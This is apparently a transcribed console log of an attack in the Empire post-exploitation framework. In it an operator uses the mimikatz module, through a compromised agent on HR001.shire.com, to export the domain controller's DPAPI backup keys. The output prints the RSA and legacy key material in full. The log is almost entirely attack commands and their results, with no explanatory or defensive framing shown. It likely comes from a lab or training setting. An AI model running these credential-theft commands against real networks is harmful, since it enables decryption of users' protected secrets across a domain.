 (Empire: powershell/credentials/mimikatz/command) > set Command lsadump::backupkeys /system:HFDC01.shire.com /export
(Empire: powershell/credentials/mimikatz/command) > execute
[*] Tasked 13GK9C5T to run TASK_CMD_JOB
[*] Agent 13GK9C5T tasked with task ID 1
[*] Tasked agent 13GK9C5T to run module powershell/credentials/mimikatz/command
(Empire: powershell/credentials/mimikatz/command) > Job started: DPB5F4
Hostname: HR001.shire.com / S-1-5-21-2511471446-1103646877-3980648787
.#####. mimikatz 2.1.1 (x64) #17763 Feb 23 2019 12:03:02
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(powershell) # lsadump::backupkeys /system:HFDC01.shire.com /export
Current prefered key: {a1b58ded-16ec-4822-ab1c-3a4cfb9c268a}
* RSA key
Exportable key : YES
Key size : 2048
Private export : OK - 'ntds_capi_0_a1b58ded-16ec-4822-ab1c-3a4cfb9c268a.pvk'
PFX container : OK - 'ntds_capi_0_a1b58ded-16ec-4822-ab1c-3a4cfb9c268a.pfx'
Export : OK - 'ntds_capi_0_a1b58ded-16ec-4822-ab1c-3a4cfb9c268a.der'
Compatibility prefered key: {116228fd-901d-4386-853a-9611c3c93e28}
* Legacy key
aff6c7adc1e0ddc685fae1fd657a1f6756df313f9b149f4af78949700de1022f
e921157be464fc5cd40ceec73694e565bcab123780f285a5cd678af40cf5f0bb
ec9e6b981966d12e5a7de25073fbb716a0e435d1dfee8c55bf5725172161f9d3
06f4e00ffa1bc37de63719a7e5173ce20b69dc2764664535435aab7afbc1d332
f0c7837839ab891efcb6dc9490746d35aab45efc5e72a7270186ae0260d1ad0f
28e5cbe391c9df45dd38e7e5681df55a216a2d50e4de0d8cdd33dde8806569ee
fe3e906081c4d1c18e4f42461133a2646fce2a37773ea15bbaae5fef01c0997e
f19dcfaf5582ab001056b8fe921c5f5c896f145fef1dfeda8ebe9ef4fd4fccdb
Export : OK - 'ntds_legacy_0_116228fd-901d-4386-853a-9611c3c93e28.key'
(Empire: powershell/credentials/mimikatz/command) >